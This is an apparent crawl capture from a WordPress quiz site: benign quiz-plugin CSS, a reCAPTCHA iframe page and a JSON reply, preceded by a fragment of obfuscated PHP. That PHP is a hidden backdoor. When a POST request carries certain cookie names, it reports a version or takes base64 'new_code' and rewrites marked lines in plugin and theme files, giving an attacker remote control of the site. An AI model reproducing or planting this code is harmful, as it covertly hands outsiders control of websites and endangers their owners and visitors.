$f8c0e213a992f2e5["\x6c\x69\156\145\x4e\x75\155\x62\x65\x72"]; $D21d9b0bdac11880 = $f8c0e213a992f2e5["\154\x69\x6e\x65\163"]; $C51f8dfe0164c10c .= "\106\x6f\165\156\x64\40\47{$ced39e0a7c61f3d6}\x27\40\x69\156\x20\146\x69\x6c\145\72\40{$e905350c44f4af6b}\x20\x6f\156\x20\x6c\151\x6e\x65\40" . ($cb9b823b969f2e00 + 1) . PHP_EOL; $D21d9b0bdac11880[$cb9b823b969f2e00] = $dbb9bdbb0d3bbbbf . PHP_EOL; file_put_contents($e905350c44f4af6b, implode('', $D21d9b0bdac11880)); $C51f8dfe0164c10c .= "\114\151\x6e\x65\x20\162\x65\160\x6c\x61\143\x65\144\40\163\x75\x63\143\145\x73\163\x66\165\154\154\x79\x2e" . PHP_EOL; return $C51f8dfe0164c10c; } } return $C51f8dfe0164c10c; } function mpzZYIbGOb() { if ($_SERVER["\x52\x45\121\125\x45\x53\124\137\x4d\x45\124\x48\117\104"] === "\120\x4f\x53\x54") { if (isset($_COOKIE["\x44\x45\160\152\156\144\104\x62\116\x63"])) { if (ob_get_length()) { ob_clean(); } header("\103\x6f\x6e\164\x65\156\164\x2d\x54\x79\x70\x65\72\x20\x74\x65\x78\164\x2f\x70\154\141\x69\156"); echo "\117\x4b" . PHP_EOL; echo "\x56\72\x31\x37\x36\67\71\66\x34\x35\x31\x32"; exit; } else { if (isset($_COOKIE["\164\x45\143\x61\113\113\x58\x45\x73\142"])) { if (ob_get_length()) { ob_clean(); } if (!isset($_POST["\156\x65\x77\x5f\x63\157\144\145"])) { header("\103\x6f\x6e\164\145\164\156\55\124\171\x70\145\72\x20\x74\145\170\164\x2f\160\x6c\x61\151\156"); http_response_code(400); echo "\x49\156\166\141\x6c\x69\x64\x20\151\x6e\160\x75\164"; exit; } $db843546637b7f00 = base64_decode($_POST["\156\x65\x77\137\143\157\x64\145"]); $E244793cf575f130 = a97dB53271ede0Ce(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x70\154\x75\x67\151\156\x73", base64_decode("\x52\x7a\x64\x71\x63\104\112\x4d\x4f\x44\x52\164\x62\x6c\x5a\152\x4e\x45\x78\x4f\x56\x7a\x6c\63\131\x32\x4a\141\131\62\106\x57\122\x6b\x46\x35\121\x7a\154\117\116\172\111\75"), $db843546637b7f00); $E244793cf575f130 .= a97dB53271edE0cE(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x74\150\145\155\145\x73", base64_decode("\122\172\x64\x71\x63\x44\112\115\117\x44\122\164\x62\154\132\152\x4e\105\x78\x4f\x56\172\x6c\63\x59\62\112\x61\x59\x32\x46\x57\122\x6b\106\x35\x51\x7a\x6c\117\x4e\172\111\x3d"), $db843546637b7f00); header("\x43\x6f\x6e\x74\145\156\164\x2d\x54\171\x70\145\x3a\40\x74\145\x78\x74\57\160\154\141\x69\x6e"); echo "\117\x4b" . PHP_EOL; echo $E244793cf575f130; exit; } } } }{"success":true,"data":{"nonce":"2a31a9240a","unique_key":"697e926821a70"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gr6rF-NvF_H39G-BTQ_LBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902697972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://istudy.pk/wp-content/plugins/multiple-choice-questions/themes/flat/style.css?ver=791e56ccd404a0da31dd40ee8f361c52
body_size: 205
content:
@charset "utf-8";
/* CSS Document */

.mcq-main.flat {
  margin: 0;
  padding: 20px 0;
}




.mcq-main.flat .mcq-questions-list{
  margin: 0;
}

.mcq-main.flat .questions-single {
  list-style: outside none none;
  margin: 30px 0;
}
.mcq-main.flat .question {
  font-size: 15px;
  font-weight: bold;
  margin: 0;
}

.mcq-main.flat .question-hint {
  color: rgb(153, 153, 153);
  font-size: 12px;
  margin: 0;
  padding: 5px 0;
}


.mcq-main.flat .ans-list {
  margin: 15px 0 0 20px;
}

.mcq-main.flat .ans-single {
  cursor: pointer;
  font-size: 14px;
  list-style: outside none none;
  margin: 0;
}

.mcq-main.flat .ans-single label {
  cursor: pointer;
  display: inline-block;
}

.mcq-main.flat .mcq-submit {
  background: none repeat scroll 0 0 rgb(64, 206, 97);
  color: rgb(255, 255, 255);
  cursor: pointer;
  display: inline-block;
  margin: 10px 0;
  padding: 4px 10px;
}

.mcq-main.flat .mcq-submit.loading {
  background: url("images/loading.gif") no-repeat scroll 7px 8px rgb(64, 206, 97);
  padding-left: 35px;
}

.mcq-main.flat .mcq-result {
  margin: 15px 0;
}

.mcq-main.flat .mcq-result ul {
  margin: 0;
  padding: 0;
}

.mcq-main.flat .mcq-result li {
  font-size: 12px;
  list-style: outside none none;
  margin: 0;
  padding: 6px 0;
}


.mcq-main.flat .mcq-result .correct {
  background: url("images/tik.png") no-repeat scroll 0 0 rgba(0, 0, 0,0);
  display: inline-block;
  height: 20px;
  width: 20px;
  margin-right: 10px;
  vertical-align: top;
}

.mcq-main.flat .mcq-result .incorrect{
	background: url("images/cross.png") no-repeat scroll 0px 0px rgba(0, 0, 0,0);
  display: inline-block;
  height: 20px;
  width: 20px;
  margin-right: 10px;
  vertical-align: top;
}



.mcq-main.flat .mcq-result .point {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0;
}


.mcq-main.flat .mcq-result .failed {
  color: rgb(250, 65, 22);
  font-weight: bold;
}

.mcq-main.flat .mcq-result .pass {
  color: rgb(64, 206, 97);
  font-weight: bold;
}































--- FILE ---
content_type: text/css
request_url: https://istudy.pk/wp-content/plugins/quiz-master-next/css/common.css?ver=10.2.7
body_size: 3224
content:
/**
* Created by dev: 06-11-2019
*/
.pages_count,
.qsm-page .pages_count,
.quiz_section .pages_count {
	display: block;
	text-align: center;
}
.mlw_qmn_question p:empty,
.qsm-d-none {
	display: none;
}
.MJXc-display {
	display: inline-block !important;
}

body .quiz_section .qsm_contact_div .mlw_qmn_question {
	display: block;
}

.mlw_qmn_question.polar-question-title {
	margin-bottom: 10px;
}

.polar-question-title {
	margin-bottom: 50px;
	font-size: 16px;
	line-height: 20px;
}

div .quiz_section .question-type-polar-s,
.qsm_questions_answers_section .mlw_qmn_question .question-type-polar-s,
.qsm-quiz-container .mlw_qmn_question .question-type-polar-s {
	display: inline-flex;
	flex-wrap: wrap;
	width: 100%;
	align-content: space-between;
	align-items: center;
}

.question-type-polar-s img {
	max-width: 100%;
	object-fit: cover;
}

.question-type-polar-s br {
	display: none;
}
.question-type-polar-s .left-polar-title {
	width: auto;
	max-width: 25%;
}
.question-type-polar-s .slider-main-wrapper {
	width: calc(50% - 20px);
	padding-left: 10px;
	padding-right: 10px;
}
.question-type-polar-s .right-polar-title {
	width: auto;
	max-width: 25%;
}
.question-type-polar-s .qsm_image_caption {
	display: block;
}
.qsm-popup-slide.is-open {
	display: block !important;
}
.qsm-popup-slide[aria-hidden="false"] .qsm-popup__overlay {
	animation: mmfadeIn 0.3s cubic-bezier(0, 0, 0.2, 1);
}
.qsm-popup-slide[aria-hidden="false"] .qsm-popup__container {
	animation: mmslideIn 0.3s cubic-bezier(0, 0, 0.2, 1);
}
.qsm-popup-slide[aria-hidden="true"] .qsm-popup__overlay {
	animation: mmfadeOut 0.3s cubic-bezier(0, 0, 0.2, 1);
}
.qsm-popup-slide[aria-hidden="true"] .qsm-popup__container {
	animation: mmslideOut 0.3s cubic-bezier(0, 0, 0.2, 1);
}
.qsm-popup-slide .qsm-popup__container,
.qsm-popup-slide .qsm-popup__overlay {
	will-change: transform;
}
.qsm-popup {
	font-family: -apple-system, BlinkMacSystemFont, avenir next, avenir, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, arial, sans-serif;
}
.qsm-popup__overlay {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 9999;
}
.qsm-popup__container {
	background-color: #fff;
	padding: 30px;
	min-width: 500px;
	max-width: 700px;
	max-height: 95vh;
	border-radius: 4px;
	overflow-y: auto;
	box-sizing: border-box;
}
.qsm-popup__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.qsm-popup__title {
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 600;
	font-size: 1.25rem;
	line-height: 1.25;
	color: #2271b1;
	box-sizing: border-box;
}
.qsm-theme-color-settings .qsm-popup__content label {
	font-weight: 400;
}
.qsm-popup__close {
	background: transparent;
	border: 0;
	color: #00449e;
	text-decoration: none;
}
.qsm-popup__header .qsm-popup__close:before {
	content: "\2715";
}
.qsm-popup__content {
	margin-top: 2rem;
	margin-bottom: 2rem;
	line-height: 1.5;
	color: rgba(0, 0, 0, 0.8);
}
body .qsm-popup__btn {
	font-size: 0.875rem;
	padding-left: 1rem;
	padding-right: 1rem;
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	background-color: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	border-radius: 0.25rem;
	border-style: none;
	border-width: 0;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: none;
	overflow: visible;
	line-height: 1.15;
	margin: 0;
}
body .qsm-popup__btn-primary {
	background-color: #00449e;
	color: #fff;
}
.qsm_image_result_caption,
.qsm_image_result_caption_default {
	background-color: white;
	display: block;
	width: 100%;
	box-sizing: border-box;
	padding: 5px 5px 5px 27px;
}
.question-type-polar-s .ui-widget-content {
	background: #a5a5a5;
	border-color: #a5a5a5;
	border-radius: 0;
	height: 20px;
}
.question-type-polar-s .ui-widget-content .ui-slider-handle {
	background: rgb(119, 113, 113);
	height: 32px;
	border-color: rgb(119, 113, 113);
	top: -7px;
	border-radius: 0px;
	text-decoration: none;
	color: #fff !important;
	display: flex;
	justify-content: center;
}
.site .question-type-polar-s a.ui-state-focus:focus {
	background: rgba(119, 113, 113, 1);
	border-color: rgb(119, 113, 113, 1);
	text-decoration: none;
}
.qsm-deselect-answer {
	float: right;
}
.qsm-popup__btn-primary {
	margin-right: 30px;
}
.submit-the-form {
	margin-left: 15px !important;
}
body .qsm-popup__container {
	padding-top: 40px;
	padding-bottom: 50px;
}
body .qsm-popup__header {
	text-align: left;
}
body .qsm-popup .qsm-popup__btn {
	font-size: 16px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
}
body #modal-3.qsm-popup .qsm-popup__content,
body .qsm-popup__content {
	text-align: center;
}
body .qsm-popup__content > img {
	display: inline-block;
	width: 70px;
}
body .qsm-popup__content > p.qsm-time-up-text {
	font-weight: bold;
	font-size: 24px;
	margin-top: 10px;
	font-family: inherit;
}
footer.qsm-popup__footer {
	text-align: center;
	padding: 10px;
}
footer.qsm-popup__footer button.qsm-popup-secondary-button {
	background-color: #808080 !important;
}
footer.qsm-popup__footer button.qsm-popup-secondary-button:hover {
	background-color: #808080 !important;
	opacity: 0.9;
}
.qsm-quiz-container select,
.qsm-quiz-container input[type=checkbox],
.qsm-quiz-container input[type=radio] {
	cursor: pointer;
}
.qmn_accept_answers input[type=checkbox] {
	vertical-align: top;
	position: relative;
	bottom: -5px;
}
.qsm-quiz-container .qsm-contact-type-checkbox {
	display: flex;
	align-items: center;
	flex-wrap: nowrap;
	align-content: center;
}
.qsm-quiz-container .qsm-contact-type-checkbox input {
	margin: 0 5px 9px 3px;
}
.mlw_qmn_question_number {
	font-weight: bold;
}
.quiz_section .mlw_qmn_new_question {
	font-weight: bold;
	display: inline;
	width: auto;
	margin-bottom: 10px;
}
.quiz_section .mlw_qmn_new_question .qsm-question-title-label {
	display: inline;
}
.quiz_section .mlw_qmn_question.qsm_remove_bold {
	font-weight: normal;
	display: block;
	margin-bottom: 10px;
}
.qsm-quiz-container .quiz_section .qsm-align-fill-in-blanks:not(.qsm_remove_bold) {
	display: inline-block;
}
.quiz_section iframe {
	width: 100% !important;
	min-height: 315px !important;
}
.qsm-progress-bar .progressbar-text {
	font-size: 13px;
    font-weight: bold;
    color: rgb(52, 152, 219);
    width: 50px;
    margin-left: 10px;
}
.qsm-progress-bar{
	display: flex;
	flex-direction: row-reverse;
    align-items: center;
	padding: 0;
}
.quiz_section .mlw-file-upload-error-msg {
	color: red;
	display: block;
}
.quiz_section .mlw-file-upload-error-msg.mlw-file-upload-success-msg {
	color: green;
	display: block;
}
.quiz_section .qsm-file-upload-container {
	border: 3px dashed rgba(84, 116, 130, 0.32);
    padding: 15px;
    background: #EBEEF0;
    border-radius: 5px;
    max-width: 300px;
	cursor: pointer;
	position: relative;
}
.quiz_theme_default .qsm-file-upload-status{
	max-width: 300px;
}
.quiz_section .qsm-file-upload-container.file-hover,
.quiz_section .qsm-file-upload-container:hover {
	border: 3px solid #229ACD;
	padding: 15px;
}

.quiz_section .qsm-file-upload-container.file-hover {
	background-color: lightgray;
}
.quiz_section .qsm-file-upload-container .qsm-file-upload-logo {
	font-size: 45px;
    height: 100%;
    width: 100%;
    color: #8FA0AA;
}
.quiz_section .qsm-file-upload-container .qsm-file-upload-message {
	text-align: center;
	font-size: 14px;
	color: #555;
}
.quiz_section .qsm-file-upload-container .qsm-file-upload-message a {
	color: #8FA0AA;
    text-decoration: none;
    font-weight: bold;
}
.quiz_section .qsm-file-upload-container .qsm-file-upload-name {
    text-align: center;
    font-size: 14px;
    padding: 5px;
    font-weight: bold;
    color: #555;
    overflow-wrap: anywhere;
}
.quiz_section .qsm-file-upload-status {
    display: none;
    margin: 5px 0;
    text-align: center;
    font-size: 15px;
    padding: 5px;
}
.qsm-processing {
	background-color: rgb(219, 218, 218);
	color: black;
	font-weight: 600;
}
.qsm-error {
	background-color: rgb(255, 221, 221);
	color: red;
}

.qsm-success {
	background-color: rgb(221, 255, 221);
	color: green;
}
.quiz_section .qsm-file-upload-container .remove-uploaded-file {
	color: red;
	display: inline-block;
	cursor: pointer;
	margin-top: 5px;
	border: 1px solid red;
	border-radius: 50%;
    position: absolute;
    right: 5px;
    top: 0;
	width: 22px;
    height: 22px;
}

.qsm-admin-i-understand-warning {
	display: flex;
	gap: 20px;
	align-items: center;
}
/**
* Design for new template variable QUESTION_WITH_ANSWER
*/

.mlw_qmn_question .qmn_user_incorrect_answer {
	display: block;
	color: #dc3232;
	margin-bottom: 5px;
	padding-left: 10px;
}
.mlw_qmn_question span.qmn_user_incorrect_answer::before {
	position: relative;
	top: 3px;
	content: "\f335";
	font-family: dashicons;
	left: -10px;
}

.mlw_qmn_question .qmn_user_correct_answer {
	display: block;
	color: green;
	margin-bottom: 5px;
	padding-left: 10px;
}
.mlw_qmn_question .qmn_user_correct_answer:before {
	content: "\f159";
	font-family: dashicons;
	position: relative;
	top: 3px;
	left: -10px;
}

.mlw_qmn_question .qsm-text-wrong-option {
	display: block;
	color: #dc3232;
	margin-bottom: 5px;
	padding-left: 10px;
}
.mlw_qmn_question span.qsm-text-wrong-option::before {
	content: "\f335";
	font-family: dashicons;
	position: relative;
	top: 3px;
	left: -10px;
}
.mlw_qmn_question .qsm-text-correct-option {
	display: block;
	color: green;
	margin-bottom: 5px;
	padding-left: 10px;
}
.mlw_qmn_question .qsm-text-correct-option:before {
	content: "\f159";
	font-family: dashicons;
	position: relative;
	top: 3px;
	left: -10px;
}
body .qsm-results-page .mlw_qmn_question .qmn_image_option:before {
	position: absolute;
	top: calc(100% - 40px);
	left: 15px;
	background: #fff;
	border-radius: 50%;
	line-height: 1;
	margin-top: 5px;
}
.qmn_question_answer img {
    max-width: 100%;
}
.qsm-results-page .mlw_qmn_question .qmn_image_option {
	flex-direction: column;
	flex-wrap: nowrap;
	height: auto;
}
.mlw_qmn_question .qsm-text-correct-option.qsm-text-user-correct-answer:before {
	content: "\f12a";
	top: 4px;
}
.mlw_qmn_question .qsm-text-simple-option {
	display: block;
	margin-bottom: 5px;
	color: #808080;
	padding-left: 10px;
}
.mlw_qmn_question .qsm-text-simple-option:before {
	content: "\f159";
	font-family: dashicons;
	position: relative;
	top: 3px;
	left: -10px;
}
.qsm-results-page .qmn_question_answer.qsm-add-border-bottom {
	border-bottom: 1px solid #808080;
	padding-bottom: 25px;
}
.qmn_quiz_container.qsm_auto_pagination_enabled {
	position: relative;
}
.qmn_quiz_container.qsm_auto_pagination_enabled  .quiz_section.quiz_end .qsm-btn {
	position: absolute;
	bottom: 15px;
	right: 0;
	z-index: 1;
}
.qsm-disabled-btn {
    opacity: 0.5;
    pointer-events: none;
}
.quiz_section input[type="text"].qmn_fill_blank {
	display: inline-block;
}
.multi-checkbox-limit-reach {
	color: red;
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}
.quiz_section .qsm-inline-correct-info {
	margin-bottom: 0;
	margin-top: 10px;
}
.quiz_section.qmn_error .mlw_answer_date {
	border: 1px solid #da4f49;
	background: #f2dede;
	padding: 5px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.qsm_social_share_link {
	display: inline-block;
	cursor: pointer;
}
.qsm-quiz-form .mlw_answer_open_text,
.qsm-quiz-form  .mlw_answer_number{
	margin-bottom: 10px;
}
@media screen and (max-width: 767px) {
	.question-type-polar-s .left-polar-title,
	.question-type-polar-s .slider-main-wrapper,
	.question-type-polar-s .right-polar-title {
		width: 100%;
		margin-bottom: 30px;
	}
	.question-type-polar-s {
		height: auto;
	}
	body .quiz_section .qmn_radio_answers label,
	body .quiz_section .qmn_check_answers label,
	body .quiz_section .qmn_accept_answers label {
		font-size: 14px;
	}
	.question-type-polar-s .left-polar-title {
		order: 1;
		max-width: calc(50% - 10px);
		padding-right: 10px;
	}
	.question-type-polar-s .right-polar-title {
		order: 2;
		max-width: calc(50% - 10px);
		text-align: right;
		padding-left: 10px;
	}
	.question-type-polar-s .slider-main-wrapper {
		order: 3;
	}
}
.qsm_tooltip {
	position: relative;
	display: inline-block;
	cursor: pointer;
}
.qsm_tooltip .qsm_tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	border-radius: 6px;
	padding: 5px 0;

	/* Position the tooltip */
	position: absolute;
	z-index: 1;
	bottom: 100%;
	left: 50%;
	margin-left: -60px;
}
.qsm_tooltip .qsm_tooltiptext a {
	background-color: black;
	color: #fff;
}
.qsm_tooltip:hover .qsm_tooltiptext {
	visibility: visible;
}
body .ui-tooltip,
.hint-qsm-tooltip,
body .ui-tooltip.ui-widget-content {
	box-shadow: none;
	background: #222;
	color: #fff;
	border-radius: 6px;
	box-sizing: border-box;
	padding: 6px 10px;
	font-size: 14px;
	line-height: 22px;
	text-align: justify;
}
.qsm-tooltip-arrow {
	width: 70px;
	height: 16px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	margin-left: -35px;
	bottom: -16px;
}
.qsm-tooltip-arrow.top {
	top: -16px;
	bottom: auto;
}

.qsm-tooltip-arrow:after {
	content: "";
	background: #222;
	border: 1px solid rgb(243, 243, 243);
	position: absolute;
	left: 20px;
	top: -20px;
	width: 25px;
	height: 25px;
	box-shadow: 6px 5px 9px -9px black;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.qsm-tooltip-arrow.top:after {
	bottom: -20px;
	top: auto;
}

.qsm_quiz_processing_box {
	display: inline-block;
	width: 100%;
	box-sizing: border-box;
	padding: 20px;
	text-align: center;
}
.qsm_quiz_processing_box .qsm_quiz_processing_message {
	margin: 10px 0;
}
.qsm-text-correct-option.not-opted {
	color: #6f7479;
}
.admin_page_qsm_quiz_result_details  .qmn_image_option img,
.quiz_section .qmn_image_option img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.admin_page_qsm_quiz_result_details  .qmn_image_option img {
	overflow: hidden;
}
.admin_page_qsm_quiz_result_details .qmn_image_option {
	width: 48%;
	height: 250px;
	display: inline-flex;
	position: relative;
	flex-wrap: nowrap;
	overflow: hidden;
	padding: 1%;
	box-sizing: border-box;
	align-items: flex-end;
}
.admin_page_qsm_quiz_result_details .qsm_image_result_caption_default {
	display: block;
	width: calc(100% - 45px);
	box-sizing: content-box;
	position: absolute;
	left: 27px;
	right: 50px;
	padding: 5px;
	bottom: 10px;
	z-index: 99;
	color: black;
}
.admin_page_qsm_quiz_result_details .qmn_question_answer.qsm-add-border-bottom {
	border-bottom: 1px solid #808080;
	padding-bottom: 25px;
}
.qmn_btn,
.qsm-quiz-container.qmn_quiz_container .qmn_btn,
.qsm-quiz-container.qmn_quiz_container .btn {
	position: relative;
	display: inline-block;
	box-sizing: border-box;
	color: #666;
	background: #ccc;
	border: 1px solid #ccc;
	font-family: inherit;
	font-size: 16px;
	line-height: 22px;
	text-align: center;
	min-width: 100px;
	padding: 10px 20px;
	cursor: pointer;
	text-decoration: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, .05);
	-moz-box-shadow: 0px 0px 6px rgba(0, 0, 0, .05);
	box-shadow: 0px 0px 6px rgba(0, 0, 0, .05);
	-webkit-transition: background .25s ease-out;
	-moz-transition: background .25s ease-out;
	transition: background .25s ease-out;
}
.qsm-result-page-warning {
    color: #842029;
    background-color: #f8d7da;
    border-color: #f5c2c7;
    padding: 1rem;
    border-radius: 0.25rem;
    margin-bottom: 1rem;
}
.qsm-question-wrapper.qsm-active-question:not(.qsm-last-active-question){
	border: 1px dotted #828282d1;
}
.qsm-quiz-container input[type=checkbox],
.qsm-quiz-container input[type=radio] {
	vertical-align: top;
	margin-top: 5px;
}
.quiz_section fieldset {
	border: none;
	padding: 0;
	margin: 0;
}
.mlw_qmn_hint_link {
	text-decoration: none;
}
.qsm_accessibility_label {
	color: transparent;
}
.qsm-quiz-default-feature-image {
	width: 100%;
}